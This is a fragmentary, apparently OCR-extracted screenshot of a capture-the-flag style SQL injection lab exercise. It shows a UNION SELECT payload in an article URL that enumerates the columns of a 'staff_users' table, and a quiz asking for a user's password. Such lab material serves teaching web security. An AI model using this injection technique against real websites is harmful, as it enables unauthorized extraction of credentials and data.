 https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(column_name) FF
2
Article ID: 1
id,password,username
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(column_name)
FROM information_schema.columns
WHERE table_name = 'staff_users'
Answer
What is the user martin's password?
password
Check Password